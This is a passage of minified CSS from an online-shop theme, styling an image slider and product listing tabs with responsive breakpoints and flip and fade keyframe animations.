a{position:relative;z-index:4}.sm-imageslider-inner.theme2 .item .item-info .item-title a:hover{text-decoration:none;cursor:pointer}.sm-imageslider-inner.theme2 .item .item-info .item-title-inner:before{border-color:transparent #636363;border-style:solid;border-width:5px 0 0 10px;content:"";display:block;position:absolute;right:-15px;top:0;width:0;z-index:3}.sm-imageslider{position:relative;overflow:hidden}.sm-imageslider-inner.theme2{overflow:visible}.sm-imageslider-inner.theme2 .owl-nav .owl-prev{left:-115px}.sm-imageslider-inner.theme2 .owl-nav .owl-next{right:-115px}.sm-imageslider.theme2{overflow:hidden}@media (min-width:1200px){.homepage-wrapper .sm-imageslider{min-height:432px;height:432px}.homepage-wrapper .sm-imageslider .sm-imageslider-loading{height:432px}}@media all and (max-width:479px){.sm-imageslider{padding-left:0;padding-right:0}.sm-imageslider-inner.theme2 .owl-nav .owl-prev{left:-50px}.sm-imageslider-inner.theme2 .owl-nav .owl-next{right:-50px}}@media all and (min-width:480px) and (max-width:767px){.sm-imageslider{padding-left:0;padding-right:0}.sm-imageslider-inner.theme2 .owl-nav .owl-prev{left:-80px}.sm-imageslider-inner.theme2 .owl-nav .owl-next{right:-80px}}.sm-imageslider .item-image img{width:100%;max-width:100%}.sm-imageslider-loading{width:100%;max-width:100%;padding:0;position:relative;background:url(../../frontend/Sm/maxshop/en_US/images/477.gif) center center no-repeat transparent;min-height:500px}.imgsl-preload{min-height:200px;overflow:hidden;height:200px}.sm-imageslider.theme2.boxed{padding:0}.sm-imageslider.theme2.boxed .owl-nav .owl-prev{left:0}.sm-imageslider.theme2.boxed .owl-nav .owl-next{right:0}.sm-listing-tabs{margin-top:40px;overflow:unset !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs{border-bottom:2px solid #ddd;margin-bottom:30px}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{float:left;margin-bottom:7px;line-height:100%}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{color:#888;font-size:133.33%;text-transform:uppercase;font-weight:700;border-right:2px solid #c5c5c5;padding-right:20px;margin-right:15px;line-height:100%;position:relative;display:inline-block}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label:after{position:absolute;content:"";width:0;height:2px;background-color:#264868;bottom:-9px;left:0;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{cursor:pointer}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover .ltabs-tab-label,.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel .ltabs-tab-label{color:#333}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover .ltabs-tab-label:after,.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel .ltabs-tab-label:after{width:100%;-o-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;-moz-transition:all .2s ease-in-out 0s;-webkit-transition:all .2s ease-in-out 0s}.sm-listing-tabs .ltabs-wrap{position:relative;padding-top:5px !important;overflow:unset !important}.sm-listing-tabs .ltabs-wrap .ltabs-items-container{overflow:unset}.sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items{overflow:unset}.sm-listing-tabs .ltabs-wrap .ltabs-items-container .ltabs-items .products-grid{position:static;overflow:unset}.sm-listing-tabs .owl-controls{position:absolute;top:10px;right:0}.sm-listing-tabs .owl-controls .owl-nav div{width:24px;height:24px;border:1px solid #ddd;background-color:#fff;position:relative;left:0 !important;right:0 !important;margin-left:5px}.sm-listing-tabs .owl-controls .owl-nav div:before{font-size:16px;color:#ddd;left:-6px;top:-7px}.sm-listing-tabs .owl-controls .owl-nav div:hover{background-color:#264868;border-color:#264868}.home-style-9 .sm-listing-tabs{margin-top:40px}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs{text-align:center}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{display:inline-block;margin-bottom:7px;float:none}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{font-size:150%}.home-style-9 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label:after{left:-10px}.home-style-9 .listing-tab2{margin-bottom:37px}.home-style-9 .listing-tab2 .sm-listing-tabs{margin-top:35px}.home-style-9 .listing-tab2 .sm-listing-tabs .owl-controls{top:6px}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-items-container{margin-left:-1px;padding-left:1px;overflow:hidden}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-items-container .owl-stage-outer{overflow:unset}.home-style-9 .listing-tab2 .sm-listing-tabs .tab-listing-title{border-bottom:2px solid #ddd;float:left;width:100%;margin-bottom:30px;text-align:center}.home-style-9 .listing-tab2 .sm-listing-tabs .tab-listing-title h2{font-size:150%;color:#333;font-weight:700;text-transform:uppercase;position:relative;display:inline-block;line-height:100%;margin-bottom:8px}.home-style-9 .listing-tab2 .sm-listing-tabs .tab-listing-title h2:before{position:absolute;content:"";width:80%;height:2px;background-color:#264868;bottom:-10px;left:10px}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs{border-bottom:none;margin-bottom:25px}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{float:left;width:10%;text-align:center;border:1px solid #ddd;border-left:none;padding-top:15px;padding-bottom:20px}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:first-child{border-left:1px solid #ddd}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-img{width:100%}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label{color:#444;font-size:125%;text-transform:capitalize;font-weight:400;border-right:none;margin-right:0;padding-right:0;margin-top:10px;display:inline-block}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li .ltabs-tab-label:after{display:none}.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel,.home-style-9 .listing-tab2 .sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover{background-color:#eee}.home-style-9 .listing-tab2 .sm-listing-tabs .products-grid .item{margin-bottom:0}.home-style-9 .listing-tab2 .sm-listing-tabs .products-grid .item .item-inner{margin-left:-1px !important}.home-style-9 .listing-tab2 .sm-listing-tabs .products-grid .item .item-inner:hover{border-color:#ddd}.sm-listing-tabs{margin:0;overflow:hidden;padding:0}.acd-btn-add{float:left}.sm-listing-tabs .tab-listing-title{font-weight:700;margin-bottom:10px;padding-left:10px}.sm-listing-tabs .tab-all .ltabs-tab-img{height:30px}.sm-listing-tabs .ltabs-wrap{margin:0;overflow:unset;padding:0}.sm-listing-tabs .ltabs-wrap .ltabs-tabs-container{margin:0;padding:0}.sm-listing-tabs .item-price{padding-right:5px}.sm-listing-tabs .ltabs-tabs-container ul{list-style:outside none none;margin:0;padding:0}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs{display:block}.sm-listing-tabs .ltabs-tab-img{float:left;margin-right:10px;overflow:hidden}.sm-listing-tabs .item-prices{border-bottom:1px solid #e9e9e9;border-right:1px solid #e9e9e9;border-top:1px solid #e9e9e9;color:#909090;float:left;padding:2% 0;width:40%}.sm-listing-tabs .other-infor{margin-top:15px}.sm-listing-tabs .hits{border-bottom:1px solid #e9e9e9;border-top:1px solid #e9e9e9;color:#909090;float:left;overflow:hidden;padding:2% 0 2% 3%;width:53%}.sm-listing-tabs .hits-text{color:#08c}.sm-listing-tabs .item-title{margin-bottom:5px;text-transform:uppercase}.sm-listing-tabs .item-review .ratings .rating-box .rating{width:100% !important}.sm-listing-tabs .item-review .ratings .rating-box{margin-right:5px}.sm-listing-tabs .created-date{color:#909090;margin-bottom:10px}.sm-listing-tabs .item-addcart{margin-bottom:5px}.sm-listing-tabs .add-to-links{list-style:outside none none;margin:0 0 5px}.sm-listing-tabs .add-to-links li:first-child{margin-bottom:5px}.sm-listing-tabs ul.add-to-links li{font-style:normal;margin:0}.sm-listing-tabs .item-desc{margin-bottom:5px}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel>span{color:#fff}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap span.ltabs-tab-arrow,.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap span.ltabs-tab-selected{display:none}.sm-listing-tabs .add-loadmore{float:right;margin-left:10px;margin-top:2px}.sm-listing-tabs .loaded .add-loadmore{display:none}.sm-listing-tabs .ltabs-wrap .ltabs-items-container{margin:0;overflow:hidden;padding:0}.sm-listing-tabs .ltabs-items-container .ltabs-items{display:none;margin:0;overflow:hidden;padding:0;width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items-inner{margin:0;padding:0;width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items-selected{display:block}.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap{box-shadow:0 0 0 #000;margin:0;opacity:0;padding:0}.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img{box-shadow:0 0 0 #000;max-width:99.9%;width:99.9%}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item{box-shadow:0 0 0 #000;float:left;margin-bottom:20px}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner{margin:0}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image{border:1px solid #e9e9e9;margin-bottom:10px;overflow:hidden}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img{width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover{opacity:.7;transform:scale(1.1,1.1)}.sm-listing-tabs .ltabs-items .ltabs-loading{background:transparent url("../../frontend/Sm/maxshop/en_US/images/477.gif") no-repeat scroll center center;display:block;max-width:100%;min-height:300px;padding:0;position:relative;width:100%;z-index:0}.sm-listing-tabs .ltabs-items-container .ltabs-loadmore{display:block;margin:0 auto;overflow:hidden;text-align:center}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn{background-color:#08c;color:#fff;cursor:pointer;display:inline-block;padding:8px 12px}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading{background:transparent url("../../frontend/Sm/maxshop/en_US/images/301.gif") no-repeat scroll center center;display:none;height:22px;margin-right:10px;vertical-align:middle;width:22px}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:after{content:attr(data-label)}.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore{display:none}.sm-listing-tabs .ltabs-items-container.show-slider .new-box{top:1px}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item{box-shadow:none}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image{box-sizing:border-box}.sm-listing-tabs .ltabs-item{width:100%}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item{opacity:1}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner{margin:0}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .ltabs-detail{padding-top:10px}.sm-listing-tabs .ltabs-items-container.show-slider{margin:0}@media all and (max-width:479px){.sm-listing-tabs .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .product-item-actions{display:block}.ltabs-tabs-container .ltabs-tabs li{border-left:medium none !important;border-right:medium none !important;border-top:medium none !important}.sm-listing-tabs .ltabs-item .hits{padding-left:0;width:100%}.sm-listing-tabs .ltabs-tab-img{display:none}.sm-listing-tabs .ltabs04-6 .ltabs-item{width:16.64%}.sm-listing-tabs .ltabs04-5 .ltabs-item{width:19.958%}.sm-listing-tabs .ltabs04-4 .ltabs-item{width:24.995%}.sm-listing-tabs .ltabs04-3 .ltabs-item{width:33.315%}.sm-listing-tabs .ltabs04-2 .ltabs-item{width:49.985%}.sm-listing-tabs .ltabs04-1 .ltabs-item{width:100%}.sm-listing-tabs .ltabs04-1 .clr1,.sm-listing-tabs .ltabs04-2 .clr2,.sm-listing-tabs .ltabs04-3 .clr3,.sm-listing-tabs .ltabs04-4 .clr4,.sm-listing-tabs .ltabs04-5 .clr5,.sm-listing-tabs .ltabs04-6 .clr6{clear:both}.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs01-3 .ltabs-item .hits,.sm-listing-tabs .ltabs01-4 .ltabs-item .hits,.sm-listing-tabs .ltabs01-5 .ltabs-item .hits,.sm-listing-tabs .ltabs01-6 .ltabs-item .hits{width:100%}}@media all and (min-width:480px) and (max-width:767px){.sm-listing-tabs .ltabs03-6 .ltabs-item{width:16.64%}.sm-listing-tabs .ltabs03-5 .ltabs-item{width:19.958%}.sm-listing-tabs .ltabs03-4 .ltabs-item{width:24.995%}.sm-listing-tabs .ltabs02-5 .ltabs-item .hits{width:100%}.sm-listing-tabs .ltabs02-5 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs02-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs03-3 .ltabs-item{width:33.295%}.sm-listing-tabs .ltabs03-2 .ltabs-item{width:49.999%}.sm-listing-tabs .ltabs03-1 .ltabs-item{width:100%}.sm-listing-tabs .ltabs03-1 .clr1,.sm-listing-tabs .ltabs03-2 .clr2,.sm-listing-tabs .ltabs03-3 .clr3,.sm-listing-tabs .ltabs03-4 .clr4,.sm-listing-tabs .ltabs03-5 .clr5,.sm-listing-tabs .ltabs03-6 .clr6{clear:both}.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs01-3 .ltabs-item .hits,.sm-listing-tabs .ltabs01-4 .ltabs-item .hits,.sm-listing-tabs .ltabs01-5 .ltabs-item .hits,.sm-listing-tabs .ltabs01-6 .ltabs-item .hits{width:100%}}@media all and (min-width:768px) and (max-width:1199px){.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs01-3 .ltabs-item .hits,.sm-listing-tabs .ltabs01-4 .ltabs-item .hits,.sm-listing-tabs .ltabs01-5 .ltabs-item .hits,.sm-listing-tabs .ltabs01-6 .ltabs-item .hits{padding-left:0;width:100%}.sm-listing-tabs .ltabs02-6 .ltabs-item{width:16.64%}.sm-listing-tabs .ltabs02-5 .ltabs-item{width:19.958%}.sm-listing-tabs .ltabs02-4 .ltabs-item{width:24.995%}.sm-listing-tabs .ltabs02-3 .ltabs-item{width:33.315%}.sm-listing-tabs .ltabs02-2 .ltabs-item{width:49.999%}.sm-listing-tabs .ltabs02-1 .ltabs-item{width:100%}.sm-listing-tabs .ltabs02-4 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs02-4 .ltabs-item .hits,.sm-listing-tabs .ltabs02-5 .ltabs-item .hits,.sm-listing-tabs .ltabs02-6 .ltabs-item .hits{padding-left:0;width:100%}.sm-listing-tabs .ltabs02-5 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs02-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs02-1 .clr1,.sm-listing-tabs .ltabs02-2 .clr2,.sm-listing-tabs .ltabs02-3 .clr3,.sm-listing-tabs .ltabs02-4 .clr4,.sm-listing-tabs .ltabs02-5 .clr5,.sm-listing-tabs .ltabs02-6 .clr6{clear:both}}@media all and (min-width:1200px) and (max-width:1599px){.sm-listing-tabs .ltabs01-6 .ltabs-item{width:16.64%}.sm-listing-tabs .ltabs01-5 .ltabs-item{width:20%}.sm-listing-tabs .ltabs01-4 .ltabs-item{width:25%}.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs01-3 .ltabs-item .hits,.sm-listing-tabs .ltabs01-4 .ltabs-item .hits,.sm-listing-tabs .ltabs01-5 .ltabs-item .hits,.sm-listing-tabs .ltabs01-6 .ltabs-item .hits{padding-left:0;width:100%}.sm-listing-tabs .ltabs01-3 .ltabs-item{width:33.315%}.sm-listing-tabs .ltabs01-2 .ltabs-item{width:49.999%}.sm-listing-tabs .ltabs01-1 .ltabs-item{width:100%}.sm-listing-tabs .ltabs01-1 .clr1,.sm-listing-tabs .ltabs01-2 .clr2,.sm-listing-tabs .ltabs01-3 .clr3,.sm-listing-tabs .ltabs01-4 .clr4,.sm-listing-tabs .ltabs01-5 .clr5,.sm-listing-tabs .ltabs01-6 .clr6{clear:both}}@media all and (min-width:1600px){.sm-listing-tabs .ltabs01-3 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-4 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-5 .ltabs-item .item-prices,.sm-listing-tabs .ltabs01-6 .ltabs-item .item-prices{border-bottom:medium none;border-right:medium none;width:100%}.sm-listing-tabs .ltabs01-3 .ltabs-item .hits,.sm-listing-tabs .ltabs01-4 .ltabs-item .hits,.sm-listing-tabs .ltabs01-5 .ltabs-item .hits,.sm-listing-tabs .ltabs01-6 .ltabs-item .hits{padding-left:0;width:100%}.sm-listing-tabs .ltabs00-6 .ltabs-item{width:16.64%}.sm-listing-tabs .ltabs00-5 .ltabs-item{width:20%}.sm-listing-tabs .ltabs00-4 .ltabs-item{width:25%}.sm-listing-tabs .ltabs00-3 .ltabs-item{width:33.315%}.sm-listing-tabs .ltabs00-2 .ltabs-item{width:49.999%}.sm-listing-tabs .ltabs00-1 .ltabs-item{width:100%}.sm-listing-tabs .ltabs00-1 .clr1,.sm-listing-tabs .ltabs00-2 .clr2,.sm-listing-tabs .ltabs00-3 .clr3,.sm-listing-tabs .ltabs00-4 .clr4,.sm-listing-tabs .ltabs00-5 .clr5,.sm-listing-tabs .ltabs00-6 .clr6{clear:both}}.sm-listing-tabs.lt-ie9 .ltabs01-6 .ltabs-item{width:16.64%}.sm-listing-tabs.lt-ie9 .ltabs01-5 .ltabs-item{width:20%}.sm-listing-tabs.lt-ie9 .ltabs01-4 .ltabs-item{width:25%}.sm-listing-tabs.lt-ie9 .ltabs01-3 .ltabs-item{width:33.315%}.sm-listing-tabs.lt-ie9 .ltabs01-2 .ltabs-item{width:49.999%}.sm-listing-tabs.lt-ie9 .ltabs01-1 .ltabs-item{width:100%}.sm-listing-tabs.lt-ie9 .ltabs01-1 .clr1,.sm-listing-tabs.lt-ie9 .ltabs01-2 .clr2,.sm-listing-tabs.lt-ie9 .ltabs01-3 .clr3,.sm-listing-tabs.lt-ie9 .ltabs01-4 .clr4,.sm-listing-tabs.lt-ie9 .ltabs01-5 .clr5,.sm-listing-tabs.lt-ie9 .ltabs01-6 .clr6{clear:both}.sm-listing-tabs .ltabs-item .item-desc{overflow:hidden}.sm-listing-tabs .ltabs-item .item-readmore{text-align:right}.sm-listing-tabs .ltabs-item .item-desc+.item-readmore{margin-top:10px}.sm-listing-tabs .ltabs-item .item-votes{margin:0 0 10px}.sm-listing-tabs .ltabs-item .item-btn-add{clear:both;display:block;overflow:hidden;padding-top:10px}.sm-listing-tabs .ltabs-item .item-btn-add form{margin:0}.sm-listing-tabs .ltabs-item .item-btn-add .hikashop_add_to_cart,.sm-listing-tabs .ltabs-item .item-btn-add .hikashop_add_wishlist{display:inline-block;margin:10px 5px 0 0}.cf:before,.cf:after{content:" ";display:table}.cf:after{clear:both}.sm-listing-tabs .pre-text,.sm-listing-tabs .post-text{margin:10px}.sm-listing-tabs .ltabs-countdown{float:left;clear:both;width:100%;padding:5px 0 10px}.sm-listing-tabs .ltabs-time{float:left;width:25%;text-align:center}.sm-listing-tabs .num-time{font-weight:bolder;font-size:20px}.sm-listing-tabs .title-time{font-weight:400;color:#ccc}.sm-listing-tabs .owl-controls .owl-dots{text-align:center}.sm-listing-tabs .owl-controls .owl-dot,.sm-listing-tabs .owl-controls .owl-nav .owl-next,.sm-listing-tabs .owl-controls .owl-nav .owl-prev{-moz-user-select:none;cursor:pointer}.sm-listing-tabs .owl-theme .owl-dots .owl-dot{display:inline-block}.sm-listing-tabs .owl-theme .owl-dots .owl-dot.active span,.sm-listing-tabs .owl-theme .owl-dots .owl-dot:hover span{background:none repeat scroll 0 0 #55e415}.sm-listing-tabs .owl-theme .owl-dots .owl-dot span{background:none repeat scroll 0 0 #d6d6d6;border-radius:30px;display:block;height:10px;margin:5px 7px;transition:opacity .2s ease 0s;width:10px}.listingtabs-padding .products.wrapper.grid{margin:0 -15px}.listingtabs-padding .sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner{margin:0 15px}@media all and (max-width:991px){.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox{clear:both;cursor:pointer;display:inline-block;line-height:26px;position:relative;text-align:left}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background:#fff none repeat scroll 0 0;border-bottom-left-radius:3px;border-color:#ddd -moz-use-text-color #ddd #ddd;border-image:none;border-style:solid none solid solid;border-top-left-radius:3px;border-width:1px medium 1px 1px;overflow:hidden;text-indent:10px;width:167px}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow{-moz-user-select:none;background:#ddd none repeat scroll 0 0;border:1px solid #ddd;border-bottom-right-radius:3px;border-top-right-radius:3px;font-size:12px;text-align:center;width:30px}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow,.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{display:inline-block;float:left;height:30px;position:relative;z-index:1}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs{background:#fff none repeat scroll 0 0;border:1px solid #ddd;border-bottom-left-radius:3px;border-bottom-right-radius:3px;display:none;left:0;overflow:hidden;position:absolute;top:28px;width:100%;z-index:9999}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox.active .ltabs-tabs{display:block}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tabs li{float:none;margin:0;padding:0}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span{display:block;line-height:20px;padding:5px 10%}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox .ltabs-tab span:hover{background:#08c none repeat scroll 0 0;color:#f6f6f6}}.sm-listing-tabs .ltabs-items .fadeIn .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-moz-animation-play-state:running;-o-animation-play-state:running;animation-play-state:running}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.sm-listing-tabs .ltabs-items .flipInY .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-backface-visibility:visible;-moz-animation-play-state:running;-moz-backface-visibility:visible;-o-animation-play-state:running;-o-backface-visibility:visible;animation-play-state:running;backface-visibility:visible}@-webkit-keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(80deg)}40%{-webkit-transform:perspective(400px) rotateY(-20deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}90%{-webkit-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg)}}@-moz-keyframes flipInY{0%{opacity:0;-moz-transform:perspective(400px) rotateY(80deg)}40%{-moz-transform:perspective(400px) rotateY(-20deg)}70%{-moz-transform:perspective(400px) rotateY(10deg)}90%{-moz-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateY(0deg)}}@-o-keyframes flipInY{0%{opacity:0;-o-transform:perspective(400px) rotateY(80deg)}40%{-o-transform:perspective(400px) rotateY(-20deg)}70%{-o-transform:perspective(400px) rotateY(10deg)}90%{-o-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-o-transform:perspective(400px) rotateY(0deg)}}@keyframes flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotateY(80deg)}40%{-webkit-transform:perspective(400px) rotateY(-20deg)}70%{-webkit-transform:perspective(400px) rotateY(10deg)}90%{-webkit-transform:perspective(400px) rotateY(-5deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateY(0deg)}}.sm-listing-tabs .ltabs-items .flipInX .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-backface-visibility:visible;-moz-animation-play-state:running;-moz-backface-visibility:visible;-o-animation-play-state:running;-o-backface-visibility:visible;animation-play-state:running;backface-visibility:visible}@-webkit-keyframes flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotateX(85deg)}40%{-webkit-transform:perspective(400px) rotateX(-20deg)}70%{-webkit-transform:perspective(400px) rotateX(15deg)}90%{-webkit-transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;-webkit-transform:perspective(400px) rotateX(0deg)}}@-moz-keyframes flipInX{0%{opacity:0;-moz-transform:perspective(400px) rotateX(85deg)}40%{-moz-transform:perspective(400px) rotateX(-20deg)}70%{-moz-transform:perspective(400px) rotateX(15deg)}90%{-moz-transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;-moz-transform:perspective(400px) rotateX(0deg)}}@-o-keyframes flipInX{0%{opacity:0;-o-transform:perspective(400px) rotateX(85deg)}40%{-o-transform:perspective(400px) rotateX(-20deg)}70%{-o-transform:perspective(400px) rotateX(15deg)}90%{-o-transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;-o-transform:perspective(400px) rotateX(0deg)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px) rotateX(85deg)}40%{transform:perspective(400px) rotateX(-20deg)}70%{transform:perspective(400px) rotateX(15deg)}90%{transform:perspective(400px) rotateX(-5deg)}100%{opacity:1;transform:perspective(400px) rotateX(0deg)}}.sm-listing-tabs .ltabs-items .flip .ltabs-item{opacity:0;position:relative;-webkit-animation-play-state:running;-webkit-backface-visibility:visible;-moz-animation-play-state:running;-moz-backface-visibility:visible;-o-animation-play-state:running;-o-backface-visibility:visible;animation-play-state:running;backface-visibility:visible}@-webkit-keyframes flip{0%{opacity:0;-webkit-transform:perspective(500px) rotateY(0);-webkit-animation-timing-function:ease-out}40%{-webkit-transform:perspective(500px) translateZ(150px) rotateY(170deg);-webkit-animation-timing-function:ease-out}50%{-webkit-transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);-webkit-animation-timing-function:ease-in}80%{-webkit-transform:perspective(500px) rotateY(360deg) scale(.95);-webkit-animation-timing-function:ease-in}100%{opacity:1;-webkit-transform:perspective(500px) scale(1);-webkit-animation-timing-function:ease-in}}@-moz-keyframes flip{0%{opacity:0;-moz-transform:perspective(500px) rotateY(0);-moz-animation-timing-function:ease-out}40%{-moz-transform:perspective(500px) translateZ(150px) rotateY(170deg);-moz-animation-timing-function:ease-out}50%{-moz-transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);-moz-animation-timing-function:ease-in}80%{-moz-transform:perspective(500px) rotateY(360deg) scale(.95);-moz-animation-timing-function:ease-in}100%{opacity:1;-moz-transform:perspective(500px) scale(1);-moz-animation-timing-function:ease-in}}@-o-keyframes flip{0%{opacity:0;-o-transform:perspective(500px) rotateY(0);-o-animation-timing-function:ease-out}40%{-o-transform:perspective(500px) translateZ(150px) rotateY(170deg);-o-animation-timing-function:ease-out}50%{-o-transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);-o-animation-timing-function:ease-in}80%{-o-transform:perspective(500px) rotateY(360deg) scale(.95);-o-animation-timing-function:ease-in}100%{opacity:1;-o-transform:perspective(500px) scale(1);-o-animation-timing-function:ease-in}}@keyframes flip{0%{opacity:0;transform:perspective(500px) rotateY(0);animation-timing-function:ease-out}40%{transform:perspective(500px) translateZ(150px) rotateY(170deg);animation-timing-function:ease-out}50%{transform:perspective(500px) translateZ(150px) rotateY(190deg) scale(1);animation-timing-function:ease-in}80%{transform:perspective(500px) rotateY(360deg) 